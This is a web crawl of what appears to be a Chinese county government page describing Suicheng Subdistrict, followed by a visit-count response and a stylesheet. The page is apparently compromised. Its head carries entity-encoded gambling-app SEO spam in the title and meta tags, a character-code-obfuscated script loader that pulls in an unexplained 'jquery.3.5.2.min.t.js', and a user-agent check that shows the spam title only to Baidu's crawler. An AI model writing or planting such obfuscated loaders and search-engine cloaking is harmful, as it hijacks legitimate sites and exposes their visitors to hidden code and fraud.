

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.topx1.com/zjsx/gzjj/content/post_1845472.html
body_size: 11043
content:
<!DOCTYPE html>
<!-- saved from url=(0030)//www.topx1.com/xw/ldzc -->
<html>

<head><title>&#x7C73;&#x5170;&#x4F53;&#x80B2;&#x4E0B;&#x8F7D;-&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</title>
<meta name="keywords" content="&#31859;&#20848;&#20307;&#32946;&#19979;&#36733;&#44;&#31859;&#20848;&#20307;&#32946;&#97;&#112;&#112;"/>
<meta name="description" content="&#31859;&#20848;&#20307;&#32946;&#23448;&#26041;&#24179;&#21488;&#25552;&#20379;&#26368;&#26032;&#29256;&#26412;&#30340;&#19979;&#36733;&#26381;&#21153;&#65292;&#23433;&#20840;&#24555;&#25463;&#65292;&#29992;&#25143;&#20307;&#39564;&#21331;&#36234;&#65292;&#25903;&#25345;&#22810;&#35774;&#22791;&#21516;&#27493;&#20351;&#29992;&#65292;&#35753;&#24744;&#38543;&#26102;&#38543;&#22320;&#20139;&#21463;&#20307;&#32946;&#30427;&#23476;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="遂城街道_遂溪县人民政府公众网站 "}</script>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta name="SiteName" content="遂溪县人民政府公众网站">
<meta name="SiteDomain" content="www.topx1.com">
<meta name="SiteIDCode" content="4408230001">

<meta name="ColumnName" content="镇街简介">
<meta name="ColumnDescription" content="本栏目发布遂溪县下辖的十六个镇街的简介">
<meta name="ColumnKeywords" content="十六个镇街，简介">
<meta name="ColumnType" content="其他">

<meta name="ArticleTitle" content="遂城街道">
<meta name="PubDate" content="2023-12-20">
<meta name="ContentSource" content="遂溪县遂城街道办事处">
<meta name="Author" content="">
<meta name="Url" content="//www.topx1.com/zjsx/gzjj/content/post_1845472.html">
<link rel="stylesheet" href="//g.alicdn.com/de/prismplayer/2.7.4/skins/default/aliplayer-min.css" />
<script charset="utf-8" type="text/javascript" src="//g.alicdn.com/de/prismplayer/2.7.4/aliplayer-min.js"></script>
<meta name="Keywords" content="遂溪人民政府网" />
<meta name="description" content="遂溪人民政府网首页" />
<script>window.NFCMS_SITE_ID=759013;window.NFCMS_PUB_TYPE="post";window.NFCMS_POST_ID="1845472";window.NFCMS_CAT_ID="22940";</script><script src="//statistics.gd.gov.cn/scripts/s.js?t=1726724006" async></script>


	<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
	<LINK href="//www.topx1.com/favicon.ico" rel="icon" type="image/icon">
	<link href="/global/module.css" rel="stylesheet" type="text/css">
	<link href="/global/default.css" rel="stylesheet" type="text/css">

	<link href="/global/page.css" rel="stylesheet">
	<link href="/global/infoPublicity.css" rel="stylesheet">


	<link href="/global/power.css" rel="stylesheet" type="text/css">
	<link href="/global/free_Web.css" rel="stylesheet">

	<link href="/global/layer.css" rel="stylesheet" id="layuicss-layer">
	<link href="/global/zwfw.css" rel="stylesheet" id="layuicss-layer">


	<script src="/js/jquery-3.6.0.js"></script>
    <script src="/global/audio.min.js"></script>
	<script src="/global/jquery.cookie.js"></script>
	<script src="/global/jquery.SuperSlide.js"></script>

	<script src="/global/webCommon.js"></script>
	<SCRIPT src="/global/StoT.js"></SCRIPT>
	<SCRIPT src="/global/jquery.PrintArea.js"></SCRIPT>
	<SCRIPT src="/global/article.js"></SCRIPT>

	
    <link rel="stylesheet" rel="stylesheet" type="text/css" href="/newglobal/share.css">
</head>

<body>






	<div class="wrap">

		<div class="topBar">
			<div class="siteWidth">
				<span class="topLinks clearfix">

            <dl class="sj">
                <dt></dt>
                <dd><div data-content="//www.topx1.com/xw/ldzc" data-powertype="qrcode" data-size="100" title="//www.topx1.com/xw/ldzc"><canvas width="100" height="100" style="display: none;"></canvas></div><i></i></dd>
            </dl>
            <dl class="ft"><dt><a id="ST_translate" onClick="do_simple_to_traditional();">繁體版</a></dt></dl>
        </span>
				<span class="govLinks">
                <a target="_blank" href="http://www.gov.cn/">中央人民政府</a>
                <a target="_blank" href="http://www.gd.gov.cn/">广东省人民政府</a>
                <a target="_blank" href="http://www.zhanjiang.gov.cn/">湛江市人民政府</a>
        </span>
			</div>
			    <div id="xx">打开无障碍阅读</div>
          <script src="//service.gd.gov.cn/wza/wza.js?app=www-suixi-gov-cn"></script>
    <script type="text/javascript">
          window.onload = function() {
                    cnillWzaInstance.startInit("//www.topx1.com/js/cnill_polyfill.swf");
                           }
                 document.getElementById("xx").onclick = function() {
                   // 执行实例的init方法
                   cnillWzaInstance.init(); // cnillWzaInstance为全局变量
                            }
</script>
		</div>
		<!-- header S -->
		<header id="header" class="siteWidth">
			<div class="headerTop">

				<h1 title="遂溪县人民政府网" id="logo"><a
						href="//www.topx1.com/"><img src="/global/logo.png"></a></h1>
				<div class="siteSearchBar">



					<link href="/global/modal.css" rel="stylesheet">


					<form class="tsearch" target="_blank" rel="nofollow me noopener noreferrer" name="myform"
						method="get" action="http://search.gd.gov.cn/search/local_msg/759013">
						<div class="s-form">


							<div class="input-box">

								<input type="text" name="keywords" id="keyword" placeholder="请输入关键词" spellcheck="false" class="from-control" maxlength="50" >
								<div class="dropdown-word" style="display: none;">
									<ul></ul>
								</div>
							</div>
							<div class="btn-box">


								<input type="submit" value="" title="搜索" class="btn search">


                  </div>

							</div>
					</form>


					<div class="modal-backdrop in"></div>
					<div class="hotWords">
						热门搜索：
					</div>


				</div>
			</div>

			<!--导航 -->
			<nav class="topNav clearfix">


				<ul id="mainNav" class="mainNav">


					<ul id="mainNav" class="mainNav">
						<li class="li1 first1" id="li-home">
							<h3 class="h1">
								<a class="a1 on1" href="/">网站首页</a>
							</h3>
						</li>


						<li class="li1 hasUl1" id="li-xw">
							<h3 class="h1">
																	<a class="a1" href="//www.topx1.com/sxxw/index.html">新闻中心</a>
															</h3>
						</li>
						<li class="li1 hasUl1" id="li-zw">
							<h3 class="h1">
																	<a class="a1" href="//www.topx1.com/zwgk/index.html">信息公开</a>
															</h3>
						</li>
						<li class="li1 hasUl1" id="li-wz">
							<h3 class="h1">
								<a class="a1" href="//www.topx1.com/hdjlpt">政民互动</a>
							</h3>
						</li>
						<li class="li1 hasUl1" id="li-bs">
							<h3 class="h1">
								<a class="a1" href="http://www.gdzwfw.gov.cn/portal/index?region=440823">办事服务</a>
							</h3>
						</li>
						<li class="li1 hasUl1" id="li-qq">
							<h3 class="h1">
																	<a class="a1" href="//www.topx1.com/zjsx/index.html">走进遂溪</a>
															</h3>
						</li>
						<li class="li1 hasUl1" id="li-ly">
							<h3 class="h1">
																	<a class="a1" href="//www.topx1.com/sxly/index.html">全域旅游</a>
															</h3>
						</li>
						<li class="li1 last1 hasUl1" id="li-tz">
							<h3 class="h1">
																	<a class="a1" href="//www.topx1.com/wzdt/map.html">站群导航</a>
															</h3>
						</li>
					</ul>

					<script type="text/javascript">
						(function () {
            var navST;
            var navST1;
            var name = 'mainNav';
            var t = 200;
            var type = 1;
            var removeOn = 'False';
            var effect = 'fade';
            var appendItem = '#';
            var li = "#" + name + " li";
            var index = 0;

            if (!$("#" + name + " .li1").hasClass("on1")) {
                $("#" + name + " .li1").first().addClass("on1");
            } //默认第一个加.on1类
            index = $("#" + name + " .li1").index($("#" + name + " .on1"));

            //鼠标离开导航后，回复默认.on1类位置
            $("#" + name)
                .hover(
                    function () {
                        if (navST1 != null) {
                            clearTimeout(navST1);
                        }
                    },
                    function () {
                        navST1 = setTimeout(function () {
                                $("#" + name + " .li1").removeClass("on1").eq(index).addClass("on1");
                            },
                            500);
                    }
                );

            if (type == '1') {
                li = "#" + name + " .li1";
            }
            if (appendItem != '#') { //插入内容
                var appendHtml = $(appendItem).html();
                $(li).first().append(appendHtml);
                $(appendItem).remove();
            }

            if (type == '3') {
                $("#" + name + " .on1").find("ul").first().show();
            }

            $(li)
                .hover(function () {
                        var curItem = $(this);
                        var onNum = (curItem.attr("class").split(" "))[0].replace("li", "");
                        $(li).removeClass("on" + onNum);
                        curItem.addClass("on" + onNum);
                        navST = setTimeout(function () { //延时触发

                                if ($("ul:first", curItem).css("display") != "block") {
                                    $(li + " .ul" + onNum).hide();
                                    if (effect == 'fade') {
                                        $("ul:first", curItem).fadeIn(t);
                                    } else {
                                        $("ul:first", curItem).slideDown(t);
                                    }
                                };
                                navST = null;
                            },
                            t);
                    },
                    function () {
                        if (navST != null) {
                            clearTimeout(navST);
                        }
                        if (type == '1' || type == '2') {
                            if (effect == 'fade') {
                                $(this).find("ul").first().fadeOut(t);
                            } else {
                                $(this).find("ul").first().slideUp(t);
                            }
                        }
                        if (removeOn == 'True') {
                            $(this).removeClass("on1");
                        }
                    },
                    t); //end hover
        })()
					</script>

				</ul>
			</nav>



		</header>
		<!-- header E -->

		<!-- header E -->





		<!-- content S -->
		<div id="content">
			<div class="path">

				<em>您的位置：</em>
				<a href="//www.topx1.com/">首页</a>&nbsp;&gt;&nbsp;<a href="//www.topx1.com/zjsx/">走进遂溪</a>&nbsp;&gt;&nbsp;<a href="//www.topx1.com/zjsx/gzjj/">镇街简介</a>
			</div>
			<!-- 正文内容 S -->
			<article class="articleCon">
				<div class="printArea" data-power-area="content">
					<!-- 标题 -->
					<h2 class="title">
						遂城街道
						<div class="subheading"></div>
					</h2>
					<div class="property">

						<ul class="icons">
							<li class="zoomA"><a href="javascript:;" data-power-command="reducefont"></a></li>
							<li class="s">|</li>
							<li class="zoomB"><a href="javascript:;" data-power-command="enlargefont"></a></li>
							<li class="s">|</li>

						</ul>

						<span>
                作者： | 来源：遂溪县遂城街道办事处 | 时间：2023-12-20 16:26:04
								点击数:<span id="NFCMS-POST-VISIT-2">-</span><script>setTimeout(function(){var s = document.createElement("script");s.type = "text/javascript";s.src = "//statistics.gd.gov.cn/jsonp/post/sum?post=1845472&site=759013&callback=NFCMS_CB_POST_VISIT_2&t=" + Math.random().toString(35).substr(2);window.NFCMS_CB_POST_VISIT_2 = function(data){document.getElementById("NFCMS-POST-VISIT-2").innerHTML = data.count;document.body.removeChild(s);};document.body.appendChild(s);}, 10);</script><script>window.NFCMS_SITE_ID=759013;window.NFCMS_PUB_TYPE="post";window.NFCMS_POST_ID="1845472";window.NFCMS_CAT_ID="22940";</script><script src="//statistics.gd.gov.cn/scripts/s.js?t=1726724006" async></script></span>
					</div>
					<!-- 正文 -->
					<div class="conTxt" data-power-defaultfontsize="16" data-power-defaultlineheight="2"
						data-power-imgmaxwidth="1000">
						<p style="text-align: left; font-family: 微软雅黑; font-size: 18px; line-height: 1.5;">　　<strong>一、基本情况</strong></p><p style="text-align: left; font-family: 微软雅黑; font-size: 18px; line-height: 1.5;">　　遂城街道位于遂溪县东北部，东邻黄略镇，西毗洋青镇，南至岭北镇，北接附城镇，境内有广海高速、渝湛高速、国道G207线、国道G325线、省道S287线、遂溪大道和黎（塘）湛（江）铁路通过，是广东通往中南、西南各省和海南的交通要道。遂城街道是遂溪县委县政府所在地，也是全县政治、经济、文化和交通的中心。</p><p style="text-align: left; font-family: 微软雅黑; font-size: 18px; line-height: 1.5;">　　遂城街道地处平原及低丘台地，中西面低，东、南、北三面高，气温温和，雨量充足，终年无霜，四季常绿，适合种植各种热带、亚热带作物。境内雷州青年运河、东海河和遂溪河贯穿而过。境内地势平坦，土地资源丰富，土壤为沙质岩发育的粘沙土，土质肥沃。重要矿产资源有矿石、高岭土，有丰富的金、银、铜。特产有蔗糖、番薯、木菠萝、百香果、火龙果、香蕉等。</p><p style="text-align: left; font-family: 微软雅黑; font-size: 18px; line-height: 1.5;">　　始建于南宋绍兴十九年（1149年），距今840多年的历史。新中国成立后，原为遂溪县第一区附城镇，1957年称为遂城镇，1958年成立卫星公社，11月与钢铁（黄略）、跃进（洋青）两公社合建钢铁公社，12月改名遂城公社，1961年析出置附城区，1963年撤区复为公社，1983年改为遂城镇，1986年撤区改镇仍称遂城镇，2001年合并附城乡、城西乡为遂城镇。2022年10月1日上午，遂城街道、附城镇正式揭牌成立，撤销遂溪县遂城镇。</p><p style="text-align: left; font-family: 微软雅黑; font-size: 18px; line-height: 1.5;">　　行政区域面积146.4平方公里，遂城街道下辖14个居委会和12个村委会，共117条自然村。2022年末户籍人口159207人，常住人口199881人。辖区内主要是汉族人，极少数是越南籍人；姓氏繁多，主要是陈、李、王姓居多。</p><p style="text-align: left; font-family: 微软雅黑; font-size: 18px; line-height: 1.5;">　　<strong>二、发展概况</strong></p><p style="text-align: left; font-family: 微软雅黑; font-size: 18px; line-height: 1.5;">　　遂城街道实施“1+3+6”行动计划，全力打造城市优质、产业优良、人文优美、治理优异、环境优越的活力遂城，凸显“国际长寿养生基地”金字招牌。</p><p style="text-align: left; font-family: 微软雅黑; font-size: 18px; line-height: 1.5;"><strong>　　经济运行提质增效，城区魅力逐步彰显。</strong>街道主导行业有三产服务业、建筑房地产、饲料、化工、预制菜等，白坭坡工业园、遂溪电商产业园初具规模，桥红农业、乐培农业等产销特色农业企业规模不断壮大，“巴西人参”试点先行，德系西门塔尔牛育肥养殖、种畜繁育及屠宰基地项目已开始建设。辖区内工矿商贸企业约1000家，其中规模以上企业33家，密集型企业10家，“三小”场所约3800家。2023年上半年，遂城街道固定资产项目79个，完成投资15.77亿元。规模以上工业企业32家，总产值为15.01亿元，批发与零售业商品销售额为12.53亿元。遂城街道交通便利，治安良好，是创业经商、旅游购物、休闲居住的最佳选择。辖区内有全丰中央广场、中金时代广场、新中心市场等核心商圈，孔圣山、烈士广场、醒狮美食广场等特色景点和韩盈烈士故居、风朗村红色基地等多个红色教育基地。</p><p style="text-align: left; font-family: 微软雅黑; font-size: 18px; line-height: 1.5;"><strong>　　重点项目稳步推进</strong>，<strong>城区品质不断提升。</strong>已经完成站场建设项目（二期）三改道路用地、遂化路排水渠、河东大道、遂溪县110kv变电站、站场31107、遂溪机场至207国道工程等项目征迁；滨河新区融合“水、景、路、城、人”于一体，形成绿色生态新城，汇集创新、交通、文化、景观、消费、居住等城市优势资源，成为遂溪县扩容提质的主战场。老旧城区改造加快，7个老旧小区正在“形象大翻新”，运河西路河堤绿化改造、七里塘棚户区绿化工程建设如火如荼；遂城街道与岭北镇依托主城区赋能，创建“百业并进，多彩遂溪”乡村振兴示范带，全力打造奋勇村、大家村等村成新农村建设示范点。遂城街道有各类学校129所，新遂溪二中正建设，教育资源丰富。街道还打造了公共文化服务中心（省二级站）、遂城街道办精神文明实践所、广东省湛江市的首个粤文坊传媒展示厅。</p><p style="text-align: left; font-family: 微软雅黑; font-size: 18px; line-height: 1.5;"><strong>　　城区管理久久为功，服务能力明显增强。</strong>乡村振兴步伐坚实，25个乡村振兴驻镇帮镇扶村资金储备项目全面铺开，“三清三拆三整治”及人居环境整治提升工作竞赛正在进行，加速推进美丽宜居乡村建设；创文创卫走深走实，深入14个社区开展清脏治乱专项行动，打造附城A区、遂溪一中等城市文明创建示范片区，全面提升城市风貌；生态环境持续改善，积极践行绿色生态理念，打好遂溪河水质提升攻坚战；保护修复生态林田，完成1030亩撂荒地复耕复种，形成管理到位的耕地保护和生态建设新格局。综合服务能力增强，完成2个社工点服务公共空间建设，新增培育【蓝小兔】公益课多个品牌项目。推进长者公益餐项目等“敬老爱老”活动，完成18个居家养老服务站建设，6个居家养老服务站申报工作；安全维稳从细从严，稳妥处置化解房地产、金融等领域风险。安全生产形势稳定，全面完成安全生产专项整治三年行动，评为2022年度“湛江市热心消防公益事业先进集体”。健全完善网格化服务管理工作，落实“粤平安”系统深度运用，积极开展法制宣传活动，扎实推进“雪亮工程”建设，完成566个视频监控点位的安装，治安防控效果已初步显现，“六进”禁毒宣传效果显著，被评为2022年度遂溪县禁毒先进单位。</p><p style="text-align: left; font-family: 微软雅黑; font-size: 18px; line-height: 1.5;">　　<strong>三、未来展望</strong></p><p style="text-align: left; font-family: 微软雅黑; font-size: 18px; line-height: 1.5;">　　当前，遂城街道以比学赶超大兴调研之风、竞标争先促进经济发展，奋力推动“百县千镇万村高质量发展工程”落地见效。<strong>（一）</strong><strong>高站位</strong><strong>夯实党建责任。</strong>着力推动党支部“标准+示范”建设，扭转党员干部精神风貌，打造真正发挥典型示范作用的品牌党支部。<strong>（二）</strong><strong>高质量推动经济发展。</strong>全力保障恒兴海洋食品等实体工业加快建设，积极探索“党组织+集体合作社+农户”融合发展机制，着力解决村集体经济空壳问题。深入开展农产品“12221”市场体系建设行动，进一步扩大特色农业规模。全力挖掘特色文旅新业态，寻求特色文旅、休闲农业等多维经济增长点，推动遂城经济多元化发展。<strong>（三）</strong><strong>高目标</strong><strong>提升城区品质</strong><strong>。</strong>深入挖掘和展示遂城传统文化、红色文化，推动文明实践站所、农家书屋等启智润心的多元文化载体建设。继续推进对7个老旧小区进行“形象大翻新”工作，全面进行“沿路扫街”和“敲门行动”宣传，加快提升城市文明程度。<strong>（四）</strong><strong>高水平落实生态环境保护。</strong>大力打造城市绿道与景观河道，推进运河西路河堤绿化改造、七里塘棚户区绿化工程。加强管控畜禽养殖场污水偷排行为，依法打击非法采砂和洗沙行为，做好河道、水库常态化保护管理工作。<strong>（五）</strong><strong>高标准</strong><strong>发展民生事业</strong><strong>。</strong>全面落实支持就业创业政策，加大职业技能培训力度，扎实做好重点群体就业帮扶，扩大基本医疗保险覆盖面，完善基本养老、基本医疗保险筹资和待遇调整机制。聚焦主导产业，支持企业柔性引才引智，强化人才住房保障等服务。<strong>（六）</strong><strong>高能级推动基层治理。</strong>践行“枫桥经验”，不断创新基层治理“综合网格”的管理方式，提供网格治理培训，推动党员干部包联网格服务群众。深入落实安全生产十五条硬措施，全力抓好安全生产、消防安全、交通安全等工作，全面压紧压实食品安全“两个责任”。持续深化平安遂溪建设，守牢意识形态领域阵地，强化网络数据安全，深化“平安夜访”工作，保持扫黑除恶常态化。<strong>（七</strong><strong>）</strong><strong>高要求推进乡村振兴。</strong>不断优化村庄规划，补齐农村基础设施短板，持续开展绿色种养循环农业试点和深入开展村庄清洁行动，优化绿美遂城空间布局；因地制宜将奋勇村等5条示范村、“百业并进，多彩遂溪”乡村振兴示范带建成有特色、有影响，可复制、可推广的建设亮点，做好精“特”字文章，奋力推动遂城“百千万工程”和乡村振兴工作迈入全县第一方阵。</p>
					</div>
				</div>



                <div id="share-1" style="display: inline-block;" data-sites="wechat ,weibo, qq, qzone"></div>

				<a href="javascript:;" class="dyBtn" data-power-command="printarea">【打印正文】</a>

			</article>
			<!-- 正文内容 E -->
		</div>
		<!-- content E -->








		<!-- footer S -->
			<footer id="footer">
			<div class="siteWidth">
				<div class="footNav">

					<a onClick="SetHome(this,&#39;//www.topx1.com&#39;)">设为首页</a>|

					<a class="tit " href="//www.topx1.com/wzdt/" title="网站地图" target="_blank">网站地图</a>


				</div>
				<div class="copyRight">
					<p>主办：遂溪县人民政府</p>
					<p>
          
                        <a href="http://beian.miit.gov.cn" target="_blank" >粤ICP备05030073号</a>|
                        网站标识4408230001|<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44082302000104" target="_blank" >粤公网安备44082302000104号</a> <br>
                        通信地址┃遂溪县中山路133号遂溪县人民政府办公室〔524300〕<br>
                        联系电话：0759-12345 <br>
                        技术支持&nbsp;遂溪县政务服务和数据管理局　<br>
                   </p>
						<div class="pics">
							<script type="text/javascript">
								document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='http://dcs.conac.cn/js/20/315/0962/60257767/CA203150962602577670003.js' type='text/javascript'%3E%3C/script%3E"));
							</script>
							<script src="http://dcs.conac.cn/js/20/315/0962/60257767/CA203150962602577670003.js"
								type="text/javascript"></script>
                                <script id="_jiucuo_" sitecode='4408230001' src='https://zfwzgl.www.gov.cn/exposure/jiucuo.js'></script>
							<span id="_ideConac"></span>
						</div>
				</div>
			</div>
		</footer>
		<span class="footerBg"></span>

		<!-- footer E -->



		<!-- 侧栏固定菜单 -->
		<ul class="sideFixed">
			<li class="wx">
				<a title="微信" href="javascript:;"></a>
				<div class="pic">
					<img src="/global/ewm.png">
					<i></i>
				</div>
			</li>


			<!--     <li class="jqr"><a target="blank" href='javascript:void(0);'>智能机器人</a></li>
     -->
			<li title="返回顶部" class="db"><a href="#"></a></li>
		</ul>
		<script>
			$(".sideFixed li").hover(function () { $(this).addClass("on") }, function () { $(this).removeClass("on") });
		</script>

	</div>




	<span id="goTop"></span><span id="winMark"></span>

	<script src="/newglobal/share.js"></script>
    <script>
    $('#share-1').share();
    </script>


<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statistics.gd.gov.cn/jsonp/post/sum?post=1845472&site=759013&callback=NFCMS_CB_POST_VISIT_2&t=0hvm7t9p5f07
body_size: 75
content:
NFCMS_CB_POST_VISIT_2({"count":7185});

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.topx1.com/global/module.css
body_size: 3003
content:
@charset "utf-8";
/*
    Css for PEL,    ver 1.0
    CopyRight By Dongyi Network Technology CO.,Ltd Design Center

    所有网站通用模块，可根据自身网站修改
*/
/* 通用信息列表 */
.infoList {
    text-align: left;
}
.infoList li {
    padding:0 5px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
}
.infoList li a {
    padding-left: 12px;
    font-size: 16px;
    background: url(/global/icons.png) -2px -386px no-repeat;
}
.infoList li .date {
    font-size: 14px;
    margin-left: 15px;
    float: right;
    color: #999;
}
.infoList li span {
    font-size: 14px;
    margin-left: 15px;
    float: right;
    color: #999;
}
.infoList li .node {
    color: #f00;
    margin-right: 5px;
}
.infoList .newSing{
    display:inline-block;
    *display:inline;
    zoom:1;
    vertical-align:top;
    height: 100%;
    width: 40px;
    background:url(../../Base/img/new.gif) center center no-repeat;
}
/* 通用带图片的信息列表_普通式 */
.picList li {
    text-align: center;
}
.picList li .pic img {
    width: 95px;
    height: 125px;
    padding: 4px;
    border: 1px solid #ddd;
    background: #fff;
}
.picList li .pic a:hover img {
    border-color: #aaa;
}
.picList li .title {
    padding-top: 5px;
}
/* 通用带图片的信息列表_普通式 - 横排浮动 */
.picListFl {
    margin-right: -2%;
    overflow: hidden;
    zoom: 1;
}
.picListFl li {
    width: 23%;
    margin-right: 2%;
    text-align: center;
    float: left;
    _display: inline;
    overflow: hidden;
}
.picListFl li .pic {
    overflow: hidden
}
.picListFl li .pic img {
    width: 100%;
    height:auto;
    transition: 200ms;
    -webkit-transition: 200ms;
    -o-transition: 200ms;
    -moz-transition: 200ms;
}
.picListFl li .title {
    font-size: 14px;
    padding-top: 8px;
    line-height:24px;
    height: 48px;
}
.picListFl li:hover .pic img {
    transform: scale(1.05, 1.05);
    -moz-transform: scale(1.05, 1.05);
    -webkit-transform: scale(1.05, 1.05);
    -o-transform: scale(1.05, 1.05);
}
.picListFl-5 li{
    width:18%;
}
/* 内容带图片的信息列表_普通式 - 左图片右文字 */
.txtPicList li {
    overflow: hidden;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
.txtPicList li .pic {
    width: 96px;
    float: left;
}
.txtPicList li .pic img {
    width: 90px;
    height: 90px;
    padding: 2px;
    border: 1px solid #ddd;
    background: #fff;
}
.txtPicList li .pic a:hover img {
    border-color: #aaa;
}
.txtPicList li .con {
    width: 230px;
    float: left;
    padding-left: 8px;
}
.txtPicList li .title {
    height: 28px;
    line-height: 28px;
    font-size: 14px;
    color: #c30000;
    font-weight: bold;
}
.txtPicList li .title a {
    color: #c30000;
}
.txtPicList li .intro {
    color: #666;
    line-height: 20px;
}
.txtPicList li .intro .more {
    color: #c30000;
    font-size: 12px;
}
/* 内容带图片的信息列表_普通式 - 上图片下文字 */
.txtPicListB li .pic img {
    width: 190px;
    height: 120;
    padding: 4px;
    border: 1px solid #ddd;
    background: #fff;
}
.txtPicListB li .pic a:hover img {
    border-color: #aaa;
}
.txtPicListB li .title {
    height: 28px;
    line-height: 28px;
    font-weight: bold;
}
.txtPicListB li .title a {
    color: #9b770a;
}
.txtPicListB li .intro {
    color: #666;
}
.txtPicListB li .intro .more {
    color: #f60;
}
/* 头条图文信息列表_普通式 */
.topicList .t {
    padding-bottom: 15px;
    margin-bottom: 10px;
}
.topicList .t .title {
    font-size: 17px;
    padding: 0 0 5px 0;
}
.topicList .t .tit {
    color: #1258ad;
}
.topicList .t .tit:hover {
    color: #c30000
}
.topicList .t .intro {
    font-size: 12px;
    color: #666;
    text-align: left;
    line-height: 1.8;
}
.topicList .t .intro .more {
    color: #f00;
}
.topicList .n {
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    padding: 0 10px 0 0;
}
.topicList .n .tit {
    padding-left: 18px;
    background: url(/global/icons.png) 5px -386px no-repeat;
}
.topicList .n .date {
    float: right;
    color: #999;
    margin-left: 10px;
}
/* 有图片时追加的类 class="topicList topicHasPic"  */
.topicHasPic .t {
    position: relative;
    overflow: hidden;
    zoom: 1;
    border-bottom: 1px dashed #ccc;
}
.topicHasPic .pic {

    margin-right: 20px;
    float: left;
}
.topicHasPic .pic img {
    width: 160px;
    height: 120px;
}
.topicHasPic .pic a:hover img {
    border-color: #aaa;
}
.topicHasPic .con {
    overflow: hidden;
    zoom: 1;
}
.LyDitu  {
 
    overflow: hidden;
    position: relative;

}


/* 焦点图切换-广告 */
.slideBox {
    height: 100px;
    overflow: hidden;
    position: relative;

}
.slideBox .hd {
    position: absolute;
    z-index: 1;
    right: 5px;
    bottom: 10px;
}
.slideBox .hd ul {
    overflow: hidden;
    zoom: 1;
    float: left;
}
.slideBox .hd ul li {
    font-size: 12px;
    float: left;
    margin-right: 5px;
    width: 13px;
